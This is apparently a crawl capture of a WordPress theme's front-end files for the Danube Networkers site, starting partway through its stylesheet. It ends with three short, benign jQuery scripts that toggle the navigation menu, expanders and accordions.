    margin-right: 0.5em; }

.expander .expander-content p {
  color: #333;
  line-height: 1.5em; }

.expander .expander-hidden:before {
  font-size: 0.7em;
  content: "\25BA"; }

.expander .expander-hidden + .expander-content {
  display: none; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8); }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02); }
  button:active, button:focus,
  input[type="button"]:active,
  input[type="button"]:focus,
  input[type="reset"]:active,
  input[type="reset"]:focus,
  input[type="submit"]:active,
  input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15); }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  textarea:focus {
    color: #111; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

textarea {
  padding-left: 3px;
  width: 100%; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #2c7ab6; }
  a:visited {
    color: #2c7ab6; }
  a:hover, a:focus, a:active {
    color: #6cabdc; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/*@import "menus";*/
header.navigation {
  margin-bottom: 1em;
  background-color: white;
  border-bottom: 1px solid #e6e6e6;
  min-height: 50px;
  width: 100%;
  z-index: 999; }
  header.navigation .navigation-wrapper {
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index: 9999; }
    header.navigation .navigation-wrapper::after {
      clear: both;
      content: "";
      display: table; }
    header.navigation .navigation-wrapper::after {
      clear: both;
      content: "";
      display: table; }
  header.navigation .logo {
    float: left;
    max-height: 50px;
    padding-left: 1em;
    padding-right: 2em; }
    header.navigation .logo img {
      max-height: 50px;
      padding: 0.8em 0; }
  header.navigation .navigation-menu-button {
    color: #404040;
    display: block;
    float: right;
    line-height: 50px;
    margin: 0;
    padding-right: 1em;
    text-decoration: none;
    text-transform: uppercase; }
    @media screen and (min-width: 50em) {
      header.navigation .navigation-menu-button {
        display: none; } }
    header.navigation .navigation-menu-button:focus, header.navigation .navigation-menu-button:hover {
      color: #2c7ab6; }
  header.navigation .navigation-role {
    float: none;
    min-height: 50px;
    z-index: 9999999; }
    @media screen and (max-width: 75em) {
      header.navigation .navigation-role {
        margin-left: 8.5298%; } }
    @media screen and (min-width: 50em) {
      header.navigation .navigation-role {
        float: left; } }
  header.navigation ul.navigation-menu {
    clear: both;
    display: none;
    margin: 0 auto;
    overflow: visible;
    padding: 0;
    width: 100%;
    z-index: 9999; }
    header.navigation ul.navigation-menu.show {
      display: block; }
    @media screen and (min-width: 50em) {
      header.navigation ul.navigation-menu {
        display: inline;
        margin: 0;
        padding: 0; } }
  header.navigation ul li.menu-item {
    background: white;
    display: block;
    line-height: 50px;
    overflow: hidden;
    padding-right: 0.8em;
    text-align: right;
    width: 100%;
    z-index: 9999; }
    @media screen and (min-width: 50em) {
      header.navigation ul li.menu-item {
        background: transparent;
        display: inline;
        line-height: 50px;
        text-decoration: none;
        width: auto; } }
    header.navigation ul li.menu-item a {
      color: #404040;
      display: inline-block;
      text-decoration: none; }
      @media screen and (min-width: 50em) {
        header.navigation ul li.menu-item a {
          padding-right: 1em; } }
      header.navigation ul li.menu-item a:focus, header.navigation ul li.menu-item a:hover {
        color: #2c7ab6; }
  header.navigation .current-menu-item a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    padding-bottom: 3px; }
  header.navigation li.menu-item-has-children.menu-item {
    padding-right: 0; }
    @media screen and (min-width: 50em) {
      header.navigation li.menu-item-has-children.menu-item {
        padding-right: 1em; } }
    header.navigation li.menu-item-has-children.menu-item > ul > li:first-child a {
      padding-top: 1em; }
    header.navigation li.menu-item-has-children.menu-item a {
      margin-right: 1em; }
    header.navigation li.menu-item-has-children.menu-item > a {
      padding-right: 0.6em; }
    header.navigation li.menu-item-has-children.menu-item > a:after {
      position: absolute;
      top: auto;
      right: -0.4em;
      bottom: auto;
      left: auto;
      content: '\25BE';
      color: #404040; }
  header.navigation li.menu-item-has-children {
    overflow: visible;
    padding-right: 0; }
    header.navigation li.menu-item-has-children a {
      padding-right: 0.8em; }
    header.navigation li.menu-item-has-children > a {
      padding-right: 1.6em;
      position: relative; }
      @media screen and (min-width: 50em) {
        header.navigation li.menu-item-has-children > a {
          margin-right: 1em; } }
      header.navigation li.menu-item-has-children > a:after {
        content: '›';
        font-size: 1.2em;
        position: absolute;
        right: 0.5em; }
    header.navigation li.menu-item-has-children:focus > .sub-menu,
    header.navigation li.menu-item-has-children:hover > .sub-menu {
      display: block; }
    @media screen and (min-width: 50em) {
      header.navigation li.menu-item-has-children {
        padding-right: 0.8em;
        position: relative; } }
  header.navigation ul.sub-menu {
    display: none;
    padding-left: 0;
    margin: 0; }
    @media screen and (min-width: 50em) {
      header.navigation ul.sub-menu {
        left: -1em;
        position: absolute;
        top: 1.5em;
        border: 1px solid #e6e6e6;
        background-color: white; } }
    @media screen and (min-width: 50em) {
      header.navigation ul.sub-menu .sub-menu {
        left: 11.8em;
        top: 0;
        background-color: #e6e6e6;
        background-color: white; } }
    header.navigation ul.sub-menu li {
      display: block;
      padding-right: 0; }
      @media screen and (min-width: 50em) {
        header.navigation ul.sub-menu li {
          line-height: 25px;
          margin: 20px 0; }
          header.navigation ul.sub-menu li:first-child > a {
            border-top-left-radius: 3px;
            border-top-right-radius: 3px; }
          header.navigation ul.sub-menu li:last-child > a {
            border-bottom-left-radius: 3px;
            border-bottom-right-radius: 3px;
            padding-bottom: 0.7em; } }
      header.navigation ul.sub-menu li a {
        background-color: #f7f7f7;
        display: inline-block;
        text-align: right;
        width: 100%;
        padding: 10px 0; }
        @media screen and (min-width: 50em) {
          header.navigation ul.sub-menu li a {
            background-color: white;
            padding-left: 1em;
            text-align: left;
            width: 12em; } }
  header.navigation .navigation-tools {
    background: #505050;
    clear: both;
    display: block;
    height: 50px; }
    @media screen and (min-width: 50em) {
      header.navigation .navigation-tools {
        background: transparent;
        clear: none;
        float: right; } }
  header.navigation .search-bar {
    float: left;
    padding: 0.85em 0.85em 0.7em 0.6em;
    width: 60%; }
    header.navigation .search-bar form {
      position: relative; }
      header.navigation .search-bar form input[type=search] {
        background: white;
        border-radius: 6px;
        border: 1px solid #f2f2f2;
        color: #404040;
        font-size: 0.9em;
        font-style: italic;
        margin: 0;
        padding: 0.5em 0.8em;
        width: 100%; }
        @media screen and (min-width: 50em) {
          header.navigation .search-bar form input[type=search] {
            width: 100%; } }
      header.navigation .search-bar form button[type=submit] {
        background: white;
        border: none;
        bottom: 0.3em;
        left: auto;
        outline: none;
        padding: 0 9px;
        position: absolute;
        right: 0.3em;
        top: 0.3em; }
        header.navigation .search-bar form button[type=submit] img {
          height: 12px;
          opacity: 0.7;
          padding: 1px; }
    @media screen and (min-width: 50em) {
      header.navigation .search-bar {
        display: inline-block;
        position: relative;
        width: 16em; }
        header.navigation .search-bar input {
          display: block; } }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before::after,
.clear:after::after,
.entry-content:before::after,
.entry-content:after::after,
.comment-content:before::after,
.comment-content:after::after,
.site-header:before::after,
.site-header:after::after,
.site-content:before::after,
.site-content:after::after,
.site-footer:before::after,
.site-footer:after::after {
  clear: both;
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */ }
  .widget select {
    max-width: 100%; }

/* Search widget. */
.widget_search .search-submit {
  display: none; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.entry-thumbnail,
.entry-text,
.page-content,
.entry-content,
.entry-summary {
  margin: 0.0em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
article {
  display: block;
  padding: 3.0em 0;
  border-bottom: 1px solid #ccc; }
  article::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (min-width: 50em) {
    article {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 100%;
      margin-right: 0; }
      article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 75em) {
    article {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 87.05267%;
      margin-left: 12.94733%;
      margin-right: 0; }
      article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 50em) {
    article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%; }
      article:last-child {
        margin-right: 0; } }
  article .entry-thumbnail {
    max-height: 250px;
    overflow: hidden; }
    article .entry-thumbnail img {
      width: 100%; }
    @media screen and (min-width: 50em) {
      article .entry-thumbnail {
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 35.26334%; }
        article .entry-thumbnail:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 50em) {
      article .entry-thumbnail {
        margin-bottom: 1.5em; } }

.full-width article {
  display: block;
  padding: 3.0em 0;
  border-bottom: 1px solid #ccc; }
  .full-width article::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (min-width: 50em) {
    .full-width article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%;
      margin-right: 0; }
      .full-width article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 75em) {
    .full-width article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%;
      margin-right: 0; }
      .full-width article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 50em) {
    .full-width article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%; }
      .full-width article:last-child {
        margin-right: 0; } }
  .full-width article .entry-thumbnail {
    max-height: 250px;
    overflow: hidden; }
    .full-width article .entry-thumbnail img {
      width: 100%; }
    @media screen and (min-width: 50em) {
      .full-width article .entry-thumbnail {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%; }
        .full-width article .entry-thumbnail:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 50em) {
      .full-width article .entry-thumbnail {
        margin-bottom: 1.5em; } }

@media screen and (min-width: 50em) {
  header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 100%;
    margin-right: 0; }
    header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 75em) {
  header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 87.05267%;
    margin-left: 12.94733%;
    margin-right: 0; }
    header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 50em) {
  header.page-header {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 82.94039%;
    margin-left: 8.5298%; }
    header.page-header:last-child {
      margin-right: 0; } }

@media screen and (min-width: 50em) {
  .full-width header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 100%;
    margin-right: 0; }
    .full-width header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 75em) {
  .full-width header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 87.05267%;
    margin-left: 12.94733%;
    margin-right: 0; }
    .full-width header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 50em) {
  .full-width header.page-header {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 82.94039%;
    margin-left: 8.5298%; }
    .full-width header.page-header:last-child {
      margin-right: 0; } }

nav.navigation.posts-navigation {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 82.94039%;
  margin-left: 8.5298%;
  margin-top: 2em;
  margin-bottom: 2em; }
  nav.navigation.posts-navigation:last-child {
    margin-right: 0; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: application/javascript
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206
body_size: 797
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
//( function() {
	//var container, button, menu, links, subMenus;

	//container = document.getElementById( 'site-navigation' );
	//if ( ! container ) {
		//return;
	//}

	//button = container.getElementsByTagName( 'button' )[0];
	//if ( 'undefined' === typeof button ) {
		//return;
	//}

	//menu = container.getElementsByTagName( 'ul' )[0];

	//// Hide menu toggle button if menu is empty and return early.
	//if ( 'undefined' === typeof menu ) {
		//button.style.display = 'none';
		//return;
	//}

	//menu.setAttribute( 'aria-expanded', 'false' );
	//if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		//menu.className += ' nav-menu';
	//}

	//button.onclick = function() {
		//if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			//container.className = container.className.replace( ' toggled', '' );
			//button.setAttribute( 'aria-expanded', 'false' );
			//menu.setAttribute( 'aria-expanded', 'false' );
		//} else {
			//container.className += ' toggled';
			//button.setAttribute( 'aria-expanded', 'true' );
			//menu.setAttribute( 'aria-expanded', 'true' );
		//}
	//};

	//// Get all the link elements within the menu.
	//links    = menu.getElementsByTagName( 'a' );
	//subMenus = menu.getElementsByTagName( 'ul' );

	//// Set menu items with submenus to aria-haspopup="true".
	//for ( var i = 0, len = subMenus.length; i < len; i++ ) {
		//subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	//}

	//// Each time a menu link is focused or blurred, toggle focus.
	//for ( i = 0, len = links.length; i < len; i++ ) {
		//links[i].addEventListener( 'focus', toggleFocus, true );
		//links[i].addEventListener( 'blur', toggleFocus, true );
	//}

	/**
	 * Sets or removes .focus class on an element.
	 */
	//function toggleFocus() {
		//var self = this;

		//// Move up through the ancestors of the current link until we hit .nav-menu.
		//while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			//// On li elements toggle the class .focus.
			//if ( 'li' === self.tagName.toLowerCase() ) {
				//if ( -1 !== self.className.indexOf( 'focus' ) ) {
					//self.className = self.className.replace( ' focus', '' );
				//} else {
					//self.className += ' focus';
				//}
			//}

			//self = self.parentElement;
		//}
	//}
//} )();


jQuery(document).ready(function() {
  var menuToggle = jQuery('#js-mobile-menu').unbind();
  jQuery('#js-navigation-menu').removeClass("show");

  menuToggle.on('click', function(e) {
    e.preventDefault();
    jQuery('#js-navigation-menu').slideToggle(function(){
      if(jQuery('#js-navigation-menu').is(':hidden')) {
        jQuery('#js-navigation-menu').removeAttr('style');
      }
    });
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206
body_size: -72
content:
jQuery(document).ready(function() {
  jQuery('.js-expander-trigger').click(function(){
    jQuery(this).toggleClass("expander-hidden");
  });
});



--- FILE ---
content_type: application/javascript
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/js/accordion.js?ver=20120206
body_size: 25
content:
jQuery('.js-accordion-trigger').bind('click', function(e){
    if(jQuery(this).parent().hasClass('is-expanded')){
        jQuery(this).parent().find('.entry-content').slideToggle('fast');  // apply the toggle to the ul
        jQuery(this).parent().toggleClass('is-expanded'); 
        return;
    }
    jQuery('.is-expanded').each(function (i, elem){
        jQuery(elem).find('.entry-content').slideToggle('fast');  // apply the toggle to the ul
        jQuery(elem).toggleClass('is-expanded'); 
    });
    jQuery(this).parent().find('.entry-content').slideToggle('fast');  // apply the toggle to the ul
    jQuery(this).parent().toggleClass('is-expanded');
    e.preventDefault();
});
